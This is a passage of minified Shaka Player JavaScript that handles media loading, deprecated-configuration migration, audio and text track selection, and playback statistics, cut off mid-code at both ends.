au(e.h,e.i,e.g.streaming,t,(function(){e.Ob&&vu(e.Ob,!0),e.j&&e.j.$c(),e.O&&Bc(e)}),(function(t){return e.dispatchEvent(t)}))}(e,t),e.Ob=function(e,t){(t=new Pl(e.ud,e.U()||0<t)).addEventListener("enter",(function(t){gd(e,"timelineregionenter",t.region)})),t.addEventListener("exit",(function(t){gd(e,"timelineregionexit",t.region)})),t.addEventListener("skip",(function(t){var n=t.region;t.seeking||(gd(e,"timelineregionenter",n),gd(e,"timelineregionexit",n))}));var n=new mu(e.h);return n.g.add(t),e.dc&&n.g.add(e.dc),n}(e,t),Fc(e,r,e.g.streaming.rebufferingGoal)},e.g.streaming.startAtSegmentBoundary||(null==(f=e.ia)&&e.i.startTime&&(f=e.i.startTime),p(f)),s){I.u(7);break}if(!e.g.streaming.startAtSegmentBoundary){I.u(8);break}return g=e.i.presentationTimeline,m=e.ia||e.h.currentTime,null==e.ia&&e.i.startTime&&(m=e.i.startTime),v=g.Fb(),y=g.nb(),m<v?m=v:m>y&&(m=y),w(I,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=e.audio,i=e.video,r=function(e,t){var n,i,r;return L((function(a){return 1==a.g?e?e.segmentIndex?a.u(2):w(a,e.createSegmentIndex(),2):a.return(null):(i=(n=e.segmentIndex.Pb(t))?n.next().value:null)?(r=i.startTime,a.return(r)):a.return(null)}))},w(s,r(n,t),2)):3!=s.g?(a=s.h,w(s,r(i,t),3)):null!=(o=s.h)&&null!=a?s.return(Math.max(o,a)):null!=o?s.return(o):null!=a?s.return(a):s.return(t)}))}(a,m),9);case 9:b=I.h,p(b);case 8:ad(e,a,!0,!1,0);case 7:return e.G.ready(),e.rc().find((function(e){return e.active}))||((T=Ar(e.i.textStreams,e.Nb,e.Bd,e.yd)[0]||null)&&Tl(e.A.h,T,!0),a&&(T?(function(e,t,n){if(0==e.g.autoShowText)return!1;if(1==e.g.autoShowText)return!0;var i=Qi(e.g.preferredTextLanguage);return n=Qi(n.language),2==e.g.autoShowText?Yi(n,i):3==e.g.autoShowText?!!t&&(e=Qi(t.language),Yi(n,i)&&!Yi(e,n)):(X("Invalid autoShowText setting!"),!1)}(e,a.audio,T)&&(e.oa=!0),e.oa&&e.B.setTextVisibility(!0),cd(e)):e.oa=!1),T&&(e.g.streaming.alwaysStreamText||e.Ff())&&(Bu(e.j,T),hd(e))),w(I,e.j.start(i),10);case 10:e.g.abr.enabled&&(e.o.enable(),dd(e)),sd(e),id(e),e.i.variants.some((function(e){return e.primary})),((x=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.i.serviceDescription||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(A=function(){return td(e)},e.l.F(r,"timeupdate",A)),x||(E=function(){return nd(e)},e.l.F(r,"timeupdate",E),nd(e),e.i.nextUrl&&(0<e.g.streaming.preloadNextUrlWindow&&(k=function(){var t;return L((function(n){if(1==n.g)return t=e.$a().end-e.h.currentTime,!isNaN(t)&&t<=e.g.streaming.preloadNextUrlWindow?(e.l.bb(r,"timeupdate",k),w(n,e.preload(e.i.nextUrl),4)):n.u(0);e.za=n.h,S(n)}))},e.l.F(r,"timeupdate",k)),e.l.F(r,"ended",(function(){e.load(e.za||e.i.nextUrl)})))),e.s&&e.s.onManifestUpdated(x),e.sa=!0,S(I)}}))}(y,h,m,g),0)}))}),"loadInner_"),22);case 22:!function(e){if(e.I)for(var t=l(e.I),n=t.next();!n.done;n=t.next())(n=n.value)();e.I=null}(r),y.Oa&&Je()&&Ri(y.Oa)&&function(t,n,i){t.g&&e.ManagedMediaSource&&t.i&&(t.C&&t.g.removeChild(t.C),t.C=Ro(n,i),t.g.appendChild(t.C),t.g.disableRemotePlayback=!1)}(y.I,y.W,y.Oa),b.u(14);break;case 23:return w(b,u((function(){return L((function(e){return w(e,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g;return L((function(m){switch(m.g){case 1:if(Mc(e,"src-equals"),i=e.h,e.G=new ru(i),r=!1,e.xd.push((function(){r=!0})),null!=e.ia&&e.G.Se(e.ia),e.K=new fu({Xd:function(){return i.playbackRate},qc:function(){return i.defaultPlaybackRate},eg:function(e){i.playbackRate=e},Yg:function(e){i.currentTime+=e}}),a=e.g.streaming.rebufferingGoal,Fc(e,i,a),i.textTracks&&(Rc(e),o=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="showing")},s=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="hidden")},e.l.F(i,"enterpictureinpicture",(function(){return o()})),e.l.F(i,"leavepictureinpicture",(function(){return s()})),i.remote?(e.l.F(i.remote,"connect",(function(){return s()})),e.l.F(i.remote,"connecting",(function(){return s()})),e.l.F(i.remote,"disconnect",(function(){return s()}))):"webkitCurrentPlaybackTargetIsWireless"in i&&e.l.F(i,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return s()})),(u=i).webkitSupportsFullscreen&&e.l.F(u,"webkitpresentationmodechanged",(function(){"inline"!=u.webkitPresentationMode?o():s()}))),Uc(e,i,t),c=function(e,t,n){try{if(!e.g.enabled)return t;var i=nc(e);e:{switch(n.toLowerCase()){case"audio/mp4":case"audio/webm":case"audio/ogg":case"audio/mpeg":case"audio/aac":case"audio/flac":case"audio/wav":var r=sc;break e;case"video/webm":case"video/mp4":case"video/mpeg":case"video/mp2t":r=lc;break e;case"application/x-mpegurl":case"application/vnd.apple.mpegurl":case"application/dash+xml":case"video/vnd.mpeg.dash.mpd":case"application/vnd.ms-sstr+xml":r="m";break e}r=void 0}return i.ot=r,i.su=!0,oc(t,ac(i))}catch(e){return $("CMCD_SRC_ERROR","Could not generate src CMCD data.",e),t}}(e.L,e.W,n),!c.includes("#t=")&&(0<e.g.playRangeStart||isFinite(e.g.playRangeEnd))&&(c+="#t=",0<e.g.playRangeStart&&(c+=e.g.playRangeStart),isFinite(e.g.playRangeEnd)&&(c+=","+e.g.playRangeEnd)),!e.I){m.u(2);break}return w(m,e.I.destroy(),3);case 3:e.I=null;case 2:return No(i),i.src=c,(Ke()||Xe())&&i.load(),"none"!=i.preload&&!i.autoplay&&Ri(n)&&Je()&&i.load(),e.m=Ed,e.dispatchEvent(kc("streaming")),d=new jr,$s(i,HTMLMediaElement.HAVE_METADATA,e.l,(function(){e.G.ready(),d.resolve()})),$s(i,HTMLMediaElement.HAVE_CURRENT_DATA,e.l,(function(){var t,n,a,o,s;return L((function(u){if(1==u.g)return function(e){var t=e.g.preferredAudioLanguage;""!=t&&e.jh(t,e.g.preferredVariantRole)}(e),(t=qc(e)).find((function(e){return"disabled"!=e.mode}))?(0<t.length&&(e.oa=!0,e.B.setTextVisibility(!0)),u.u(2)):w(u,new Promise((function(t){e.l.ma(i.textTracks,"change",t),new Ve(t).aa(1)})),2);if(r)return u.return();for(qc(e).length&&(e.B.enableTextDisplayer?e.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),n=!1,a=l(t),o=a.next();!o.done;o=a.next())"disabled"!==(s=o.value).mode&&(n?(s.mode="disabled",X("Found more than one enabled text track, disabling it",s)):(zc(e,s),n=!0));!function(e){var t=e.g.preferredTextLanguage;""!=t&&e.Zf(t,e.g.preferredTextRole,e.g.preferForcedSubs)}(e),S(u)}))})),i.error?d.reject(vd(e)):"none"==i.preload&&(X('With <video preload="none">, the browser will not load anything until play() is called. We are unable to measure load latency in a meaningful way, and we cannot provide track info yet. Please do not use preload="none" with Shaka Player.'),d.resolve()),e.l.ma(i,"error",(function(){d.reject(vd(e))})),w(m,Xi(e.g.streaming.loadTimeout,d),4);case 4:((h=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(p=function(){return td(e)},e.l.F(i,"timeupdate",p)),h||(f=function(){return nd(e)},e.l.F(i,"timeupdate",f),nd(e)),e.s&&(e.s.onManifestUpdated(h),h&&(g=e.$a().end,e.l.F(i,"progress",(function(){var t=e.$a().end;g!=t&&(e.s.onManifestUpdated(e.U()),g=t)})))),e.sa=!0,S(m)}}))}(y,h,i),0)}))}),"srcEqualsInner_"),14);case 14:y.dispatchEvent(kc("loaded"));case 6:if(k(b),!r){b.u(25);break}return w(b,r.destroy(),25);case 25:y.za=null,I(b,0);break;case 5:if(!(v=E(b))||7e3==v.code){b.u(27);break}return w(b,y.kc(!1),27);case 27:throw v}}))},i.uj=function(e,t){e=void 0===e||e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i),2):3!=r.g?(n=r.h,w(r,i.kc(e,t),3)):r.return(n)}))},i.Eg=function(e,t){e=void 0!==e&&e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i,t),2):3!=r.g?(n=r.h,w(r,i.detach(e),3)):r.return(n)}))},i.preload=function(e,t,n){t=void 0===t?null:t;var i,r=this;return L((function(a){return 1==a.g?w(a,Pc(r,e,t,n),2):((i=a.h)?i.start():fd(r,new Le(2,7,7005)),a.return(i))}))},i.cf=function(){var e,t,n,i,r=this;return L((function(a){for(e=[],t=l(r.te),n=t.next();!n.done;n=t.next())(i=n.value).s||e.push(i.destroy());return r.te=[],w(a,Promise.all(e),0)}))},i.cj=function(){for(var e=this.ba;e.g;)e.release()},i.Ic=function(e){return new _a(e)},i.configure=function(e,t){if(2==arguments.length&&"string"==typeof e&&(e=al(e,t)),e.streaming&&"forceTransmuxTS"in e.streaming&&(oe("streaming.forceTransmuxTS configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmuxTS,delete e.streaming.forceTransmuxTS),e.streaming&&"forceTransmux"in e.streaming&&(oe("streaming.forceTransmux configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmux,delete e.streaming.forceTransmux),e.streaming&&"useNativeHlsOnSafari"in e.streaming&&(oe("streaming.useNativeHlsOnSafari configuration","Please Use streaming.useNativeHlsForFairPlay or streaming.preferNativeHls instead."),e.streaming.preferNativeHls=e.streaming.useNativeHlsOnSafari&&Je(),delete e.streaming.useNativeHlsOnSafari),e.streaming&&"boolean"==typeof e.streaming.liveSync){oe("streaming.liveSync","Please Use streaming.liveSync.enabled instead.");var n=e.streaming.liveSync;e.streaming.liveSync={},e.streaming.liveSync.enabled=n}if(e.streaming&&(!e.streaming.liveSync||!("targetLatency"in e.streaming.liveSync))&&("liveSyncMinLatency"in e.streaming||"liveSyncMaxLatency"in e.streaming)){n=e.streaming.liveSyncMinLatency||0;var i=Math.abs((e.streaming.liveSyncMaxLatency||1)-n)/2;e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=n+i,e.streaming.liveSync.targetLatencyTolerance=i}if(e.streaming&&"liveSyncMaxLatency"in e.streaming&&(oe("streaming.liveSyncMaxLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMaxLatency),e.streaming&&"liveSyncMinLatency"in e.streaming&&(oe("streaming.liveSyncMinLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMinLatency),e.streaming&&"liveSyncTargetLatency"in e.streaming&&(oe("streaming.liveSyncTargetLatency","Please Use streaming.liveSync.targetLatency instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=e.streaming.liveSyncTargetLatency,delete e.streaming.liveSyncTargetLatency),e.streaming&&"liveSyncTargetLatencyTolerance"in e.streaming&&(oe("streaming.liveSyncTargetLatencyTolerance","Please Use streaming.liveSync.targetLatencyTolerance instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatencyTolerance=e.streaming.liveSyncTargetLatencyTolerance,delete e.streaming.liveSyncTargetLatencyTolerance),e.streaming&&"liveSyncPlaybackRate"in e.streaming&&(oe("streaming.liveSyncPlaybackRate","Please Use streaming.liveSync.maxPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.maxPlaybackRate=e.streaming.liveSyncPlaybackRate,delete e.streaming.liveSyncPlaybackRate),e.streaming&&"liveSyncMinPlaybackRate"in e.streaming&&(oe("streaming.liveSyncMinPlaybackRate","Please Use streaming.liveSync.minPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.minPlaybackRate=e.streaming.liveSyncMinPlaybackRate,delete e.streaming.liveSyncMinPlaybackRate),e.streaming&&"liveSyncPanicMode"in e.streaming&&(oe("streaming.liveSyncPanicMode","Please Use streaming.liveSync.panicMode instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicMode=e.streaming.liveSyncPanicMode,delete e.streaming.liveSyncPanicMode),e.streaming&&"liveSyncPanicThreshold"in e.streaming&&(oe("streaming.liveSyncPanicThreshold","Please Use streaming.liveSync.panicThreshold instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicThreshold=e.streaming.liveSyncPanicThreshold,delete e.streaming.liveSyncPanicThreshold),e.mediaSource&&"sourceBufferExtraFeatures"in e.mediaSource){oe("mediaSource.sourceBufferExtraFeatures configuration","Please Use mediaSource.addExtraFeaturesToSourceBuffer() instead.");var r=e.mediaSource.sourceBufferExtraFeatures;e.mediaSource.addExtraFeaturesToSourceBuffer=function(){return r},delete e.mediaSource.sourceBufferExtraFeatures}if(e.manifest&&e.manifest.hls&&"useSafariBehaviorForLive"in e.manifest.hls&&(oe("manifest.hls.useSafariBehaviorForLive configuration","Please Use liveSync config to keep on live Edge instead."),delete e.manifest.hls.useSafariBehaviorForLive),e.streaming&&"parsePrftBox"in e.streaming&&(oe("streaming.parsePrftBox configuration","Now fired without needing a configuration."),delete e.streaming.parsePrftBox),e.manifest&&e.manifest.dash&&"enableAudioGroups"in e.manifest.dash&&(oe("manifest.dash.enableAudioGroups configuration","It is now enabled by default and cannot be disabled."),delete e.manifest.dash.enableAudioGroups),e.streaming&&"dispatchAllEmsgBoxes"in e.streaming&&(oe("streaming.dispatchAllEmsgBoxes configuration","Please Use mediaSource.dispatchAllEmsgBoxes instead."),e.mediaSource.dispatchAllEmsgBoxes=e.streaming.dispatchAllEmsgBoxes,delete e.streaming.dispatchAllEmsgBoxes),e.streaming&&"autoLowLatencyMode"in e.streaming&&(oe("streaming.autoLowLatencyMode configuration","Please Use streaming.lowLatencyMode instead."),e.streaming.lowLatencyMode=e.streaming.autoLowLatencyMode,delete e.streaming.autoLowLatencyMode),e.drm&&e.drm.advanced){for(var a in n=!1,e.drm.advanced){var o=e.drm.advanced[a];i=o.videoRobustness,o=o.audioRobustness,"videoRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].videoRobustness)&&(e.drm.advanced[a].videoRobustness=[i],n=!0),"audioRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].audioRobustness)&&(e.drm.advanced[a].audioRobustness=[o],n=!0)}n&&oe("AdvancedDrmConfiguration's videoRobustness and audioRobustness","These properties are no longer strings but array of strings, please update your usage of these properties.")}return a=ml(this.g,e,Jc(this)),Vc(this),a},i.Uh=function(e){this.Oe=e},i.getConfiguration=function(){var e=Jc(this);return ml(e,this.g,Jc(this)),e},i.bi=function(){return this.Oe},i.Ng=function(){return ml(Jc(this),this.g,Jc(this)),sl(this.g,Jc(this))},i.Jg=function(){if(this.h){var e=this.h.buffered.length;e=e?this.h.buffered.end(e-1):0;var t=this.getConfiguration().streaming.bufferingGoal;if(e>=(t=Math.min(this.h.currentTime+t,this.$a().end)))return 1;if(!(e<=this.h.currentTime)&&e<t)return(e-this.h.currentTime)/(t-this.h.currentTime)}return 0},i.gj=function(){for(var e in this.g)delete this.g[e];ml(this.g,Jc(this),Jc(this)),Vc(this)},i.ji=function(){return this.m},i.xf=function(){return this.i?this.i.type:null},i.ni=function(){return this.h},i.wb=function(){return this.D},i.Nc=function(){return this.W},i.Ig=function(){return this.s?this.s:null},i.U=function(){return this.i&&!this.Ka()?this.i.presentationTimeline.U():!(!this.h||!this.h.src)&&1/0==this.h.duration},i.vc=function(){return!!this.i&&this.i.presentationTimeline.vc()},i.Fi=function(){if(this.i&&!this.Ka()){var e=this.i.variants;return!!e.length&&!e[0].video}return!(!this.h||!this.h.src)&&(this.h.videoTracks?0==this.h.videoTracks.length:0==this.h.videoHeight)},i.$a=function(){if(this.i&&!this.Ka()){if(!this.sa&&"HLS"==this.i.type)return{start:0,end:0};var e=this.i.presentationTimeline;return{start:e.Fb(),end:e.nb()}}if(this.h&&this.h.src&&(e=this.h.seekable)&&e.length){var t=this.g?this.g.playRangeStart:0;t=Math.max(e.start(0),t);var n=this.g?this.g.playRangeEnd:1/0;return{start:t,end:e=Math.min(e.end(e.length-1),n)}}return{start:0,end:0}},i.Ci=function(){this.U()&&(this.h.currentTime=this.$a().end)},i.Gi=function(){return this.sa},i.keySystem=function(){var e=this.drmInfo();return e?e.keySystem:""},i.drmInfo=function(){return this.C?this.C.h:null},i.md=function(){return this.C?this.C.md():1/0},i.vf=function(){return this.C?this.C.vf():[]},i.Vd=function(){return this.C?this.C.Vd():{}},i.Ef=function(){return!!this.O&&this.O.g==ro},i.gb=function(){return this.h?this.K?this.K.i:1:0},i.Jd=function(e,t){t=void 0===t||t,0==e?X("A trick play rate of 0 is unsupported!"):(this.K.set(e),this.m==Ad&&(this.o.playbackRateChanged(e),ju(this.j,t&&1<Math.abs(e))),Qc(this,e))},i.dd=function(){var e=this.K.qc();this.m==Ed&&this.K.set(e),this.m==Ad&&(this.K.set(e),this.o.playbackRateChanged(e),ju(this.j,!1)),this.Ia.Ma()},i.sc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.l:null,t=[],n=0,i=l(this.i.variants),r=i.next();!r.done;r=i.next())if(Tr(r=r.value)){var a=gr(r);a.active=r==e,a.active||1==n||null==e||r.video!=e.video||r.audio!=e.audio||(a.active=!0),a.active&&n++,t.push(a)}return t}return this.h&&this.h.audioTracks?Array.from(this.h.audioTracks).map((function(e){return wr(e)})):[]},i.rc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.s:null,t=[],n=l(this.i.textStreams),i=n.next();!i.done;i=n.next()){var r=mr(i=i.value);r.active=i==e,t.push(r)}return t}return this.h&&this.h.src&&this.h.textTracks?qc(this).map((function(e){return br(e)})):[]},i.gi=function(){var e=this.Ed;return this.i&&(e=this.i.imageStreams),e.map((function(e){return vr(e)}))},i.Xh=function(e){var t,n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(t=r.Ed,r.i&&(t=r.i.imageStreams),(n=t.find((function(t){return t.id==e})))?n.segmentIndex?a.u(2):w(a,n.createSegmentIndex(),2):a.return(null)):(i=[],n.segmentIndex.Db((function(e){var t=Hc(e.tilesLayout||n.tilesLayout);if(t){t=t.rows*t.nc;for(var r=e.j-e.startTime,a=0;a<t;a++){var o=Gc(n,e.startTime+r*a/t);o&&i.push(o)}}})),n.closeSegmentIndex&&n.closeSegmentIndex(),a.return(i))}))},i.wi=function(e,t){var n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(n=r.Ed,r.i&&(n=r.i.imageStreams),(i=n.find((function(t){return t.id==e})))?i.segmentIndex?a.u(2):w(a,i.createSegmentIndex(),2):a.return(null)):a.return(Gc(i,t))}))},i.kh=function(e){var t,n=this;this.i&&this.G&&((t=n.i.textStreams.find((function(t){return t.id==e.id})))&&t!=n.j.s&&(Tl(n.A.h,t,!1),Bu(n.j,t),ld(n),hd(n),n.Nb=t.language),!this.Ka())||function(){if(n.h&&n.h.textTracks){var t=qc(n),i=t.find((function(e){return"disabled"!==e.mode}));(t=t.find((function(t){return yr(t)===e.id})))&&(i!==t&&(i&&(i.mode="disabled",n.l.bb(i,"cuechange"),n.B.remove(0,1/0)),t&&zc(n,t)),ld(n),hd(n))}}()},i.$f=function(e,t,n){var i=this;t=void 0!==t&&t,n=void 0===n?0:n,this.i&&this.G&&(function(){var r=i.i.variants.find((function(t){return t.id==e.id}));if(r&&Tr(r)){var a=i.j.l;i.g.abr.enabled&&(a.video!=r.video||a.audio&&r.audio&&a.audio.language==r.audio.language&&a.audio.channelsCount==r.audio.channelsCount&&a.audio.label==r.audio.label)&&X("Changing tracks while abr manager is enabled will likely result in the selected track being overridden. Consider disabling abr before calling selectVariantTrack()."),i.Ka()?ad(i,r,!1,!1,0):ad(i,r,!1,t||!1,n||0),i.$=new oo(r,i.g.mediaSource.codecSwitchingStrategy,i.g.adaptationSetCriteriaFactory),id(i)}}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks)for(var t=Array.from(i.h.audioTracks),n=(t=l(t)).next();!n.done;n=t.next())if(yr(n=n.value)==e.id){od(i,n);break}}()},i.Zh=function(){return Sd(this.sc())},i.ui=function(){return Sd(this.rc())},i.Yh=function(){return Array.from(wd(this.sc()))},i.ti=function(){return Array.from(wd(this.rc()))},i.jh=function(e,t,n,i,r,a,o){var s=this;n=void 0===n?0:n,i=void 0===i?0:i,r=void 0===r?"":r,a=void 0!==a&&a,o=void 0===o?"":o,this.i&&this.G&&(function(){function u(e,t){return e.video||t.video?e.video&&t.video?Math.abs((e.video.height||0)-(t.video.height||0))+Math.abs((e.video.width||0)-(t.video.width||0)):1/0:0}s.$=s.g.adaptationSetCriteriaFactory(),s.$.configure({language:e,role:t||"",channelCount:n||0,Oc:"",spatialAudio:a||!1,videoLayout:"",Gc:o||"",cd:"",codecSwitchingStrategy:s.g.mediaSource.codecSwitchingStrategy,audioCodec:r||""});for(var c=s.j.l,d=s.$.create(s.i.variants),h=null,p=(d=l(d.values())).next();!p.done;p=d.next())Tr(p=p.value)&&(!h||u(h,c)>u(p,c))&&(h=p);h!=c&&(h?(c=gr(h),s.$f(c,!0,i||0)):rd(s))}(),!this.Ka())||function(){if(s.h&&s.h.audioTracks){var n=Ar(s.sc(),e,t||"",!1)[0];n&&s.$f(n)}}()},i.Zf=function(e,t,n){var i,r=this;n=void 0!==n&&n,this.i&&this.G&&(function(){r.Nb=e,r.Bd=t||"",r.yd=n||!1;var i=Ar(r.i.textStreams,r.Nb,r.Bd,r.yd)[0]||null;i&&i!=r.j.s&&(Tl(r.A.h,i,!1),r.g.streaming.alwaysStreamText||r.Ff())&&(Bu(r.j,i),ld(r),hd(r))}(),!this.Ka())||(i=Ar(r.rc(),e,t||"",n||!1)[0])&&r.kh(i)},i.lj=function(e,t,n){var i=this;t=void 0===t||t,n=void 0===n?0:n,this.i&&this.G&&(function(){for(var r=null,a=l(i.i.variants),o=a.next();!o.done;o=a.next())if((o=o.value).audio.label==e){r=o;break}null!=r&&(i.$=i.g.adaptationSetCriteriaFactory(),i.$.configure({language:r.language,role:"",channelCount:0,Oc:"",spatialAudio:!1,videoLayout:"",cd:"",Gc:e,codecSwitchingStrategy:i.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),rd(i,t,n))}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks){for(var t=Array.from(i.h.audioTracks),n=null,r=(t=l(t)).next();!r.done;r=t.next())(r=r.value).label==e&&(n=r);n&&od(i,n)}}()},i.Ff=function(){var e=this.oa;return this.B?this.B.isTextVisible():e},i.Kg=function(){return this.h&&this.h.currentSrc&&this.h.textTracks?Kc(this).map((function(e){return br(e)})):[]},i.ai=function(e){if(!this.h||!this.h.currentSrc||!this.h.textTracks)return[];var t=Qi(e),n=Kc(this).filter((function(e){return Qi(e.language)==t}));if(!n||!n.length)return[];e=[];for(var i=new Set,r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value)&&r.cues)for(var a=(r=l(r.cues)).next();!a.done;a=r.next()){var o=a.value;(a=o.id)&&""!=a||(a=o.startTime+"-"+o.endTime+"-"+o.text),o={id:a,title:o.text,startTime:o.startTime,endTime:o.endTime},i.has(a)||(e.push(o),i.add(a))}return e},i.qh=function(e){e=!!e,this.oa!=e&&(this.oa=e,this.m==Ad?(this.B.setTextVisibility(e),this.g.streaming.alwaysStreamText||(e?this.j.s||0<(e=Ar(this.i.textStreams,this.Nb,this.Bd,this.yd)).length&&(Bu(this.j,e[0]),ld(this),hd(this)):function(e){var t=e.h.get(wi);t&&(Qu(t),el(t).catch((function(){})),e.D=e.h.get(wi),e.h.delete(wi)),e.s=null}(this.j))):this.h&&this.h.src&&this.h.textTracks&&this.B.setTextVisibility(e),cd(this))},i.oi=function(){if(this.G)var e=this.G.Ld();else{if(null==this.ia)return new Date;e=this.ia}if(this.i&&!this.Ka()){var t=this.i.presentationTimeline;return new Date(1e3*((t.m||t.i)+e))}return this.h&&this.h.getStartDate?(t=this.h.getStartDate(),isNaN(t.getTime())?null:new Date(t.getTime()+1e3*e)):null},i.Og=function(){if(this.i&&!this.Ka()){var e=this.i.presentationTimeline;return new Date(1e3*(e.m||e.i))}return this.h&&this.h.getStartDate?(e=this.h.getStartDate(),isNaN(e.getTime())?null:e):null},i.Yd=function(){return this.U()&&this.i?this.i.presentationTimeline.Yd():null},i.Eb=function(){if(this.m==Ad)return this.I.Eb();var e={total:[],audio:[],video:[],text:[]};return this.m==Ed&&(e.total=Lo(this.h.buffered)),e},i.Wd=function(){if(!this.h||!this.h.currentTime)return null;var e=this.Og().getTime()+1e3*this.h.currentTime;return Math.floor(Date.now()-e)},i.getStats=function(){if(this.m!=Ad&&this.m!=Ed)return{width:NaN,height:NaN,streamBandwidth:NaN,decodedFrames:NaN,droppedFrames:NaN,corruptedFrames:NaN,stallsDetected:NaN,gapsJumped:NaN,estimatedBandwidth:NaN,completionPercent:NaN,loadLatency:NaN,manifestTimeSeconds:NaN,drmTimeSeconds:NaN,playTime:NaN,pauseTime:NaN,bufferingTime:NaN,licenseTime:NaN,liveLatency:NaN,maxSegmentDuration:NaN,manifestSizeBytes:NaN,bytesDownloaded:NaN,nonFatalErrorCount:NaN,manifestPeriodCount:NaN,manifestGapCount:NaN,switchHistory:[],stateHistory:[]};ed(this);var e=this.h,t=e.currentTime/e.duration;if(!isNaN(t)&&!this.U()){var n=this.A;t=Math.round(100*t),n.i=isNaN(n.i)?t:Math.max(n.i,t)}if(this.G&&(this.A.P=this.G.sg(),this.A.W=this.G.tg()),e.getVideoPlaybackQuality){n=e.getVideoPlaybackQuality(),t=this.A;var i=Number(n.totalVideoFrames);t.O=Number(n.droppedVideoFrames),t.M=i,this.A.L=Number(n.corruptedVideoFrames)}if(n=this.C&&(n=this.C).H?n.H:NaN,this.A.o=n,this.m==Ad){if(n=this.j.l,t=this.j.s,n){var r=(i=this.K?this.K.i:1)*n.bandwidth;t&&t.bandwidth&&(r+=i*t.bandwidth),this.A.A=r}n&&n.video&&(t=this.A,i=n.video.height||NaN,t.m=n.video.width||NaN,t.l=i),this.U()&&(n=this.Wd()||0,this.A.B=n/1e3),this.i&&(this.A.G=this.i.periodCount,this.A.D=this.i.gapCount,this.i.presentationTimeline&&(this.A.I=this.i.presentationTimeline.h)),n=this.o.getBandwidthEstimate(),this.A.s=n}this.m==Ed&&((n=this.A).mc=isNaN(n.mc)?NaN:n.mc+NaN,n=this.A,t=e.videoHeight||NaN,n.m=e.videoWidth||NaN,n.l=t);var a=this.A;e=a.m,n=a.l,t=a.A,i=a.M,r=a.O;for(var o=a.L,s=a.W,u=a.P,c=a.s,d=a.i,h=a.C,p=a.H,f=a.j,g=wl(a.g,"playing"),m=wl(a.g,"paused"),v=wl(a.g,"buffering"),y=a.o,b=a.B,w=a.I,S=a.Ug,T=a.mc,x=a.K,A=a.G,E=a.D,k=function(e){function t(e){return{timestamp:e.timestamp,state:e.state,duration:e.duration}}for(var n=[],i=l(e.h),r=i.next();!r.done;r=i.next())n.push(t(r.value));return e.g&&n.push(t(e.g)),n}(a.g),I=[],M=(a=l(a.h.g)).next();!M.done;M=a.next())M=M.value,I.push({timestamp:M.timestamp,id:M.id,type:M.type,fromAdaptation:M.fromAdaptation,bandwidth:M.bandwidth});return{width:e,height:n,streamBandwidth:t,decodedFrames:i,droppedFrames:r,corruptedFrames:o,stallsDetected:s,gapsJumped:u,estimatedBandwidth:c,completionPercent:d,loadLatency:h,manifestTimeSeconds:p,drmTimeSeconds:f,playTime:g,pauseTime:m,bufferingTime:v,licenseTime:y,liveLatency:b,maxSegmentDuration:w,manifestSizeBytes:S,bytesDownloaded:T,nonFatalErrorCount:x,manifestPeriodCount:A,manifestGapCount:E,stateHistory:k,switchHistory:I}},i.Ih=function(e,t,n,i,r,a,o){o=void 0!==o&&o;var s,u,l,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m!=Ad&&y.m!=Ed)throw new Le(1,7,7004);if("subtitles"!=n&&"captions"!=n&&X("Using a kind value different of `subtitles` or `captions` can cause unwanted issues."),i){b.u(2);break}return w(b,Wc(y,e),3);case 3:i=b.h;case 2:if(s=[],y.s&&(s=y.s.getCuePoints()),y.m!=Ed){b.u(4);break}return o&&(n="forced"),w(b,Xc(y,e,t,n,i,a||"",s),5);case 5:if(u=Qi(t),l=y.rc(),c=l.find((function(e){return Qi(e.language)==u&&e.label==(a||"")&&e.kind==n})))return sd(y),b.return(c);throw new Le(1,2,2012);case 4:if(d=Si,h=y.$a(),p=h.end-h.start,y.i&&(p=y.i.presentationTimeline.getDuration()),1/0==p)throw new Le(1,4,4033);if(!s.length){b.u(6);break}return w(b,$c(y,e,y.D,y.g.streaming.retryParameters),7);case 7:f=b.h,g=Yc(y,f,i,s),m=new 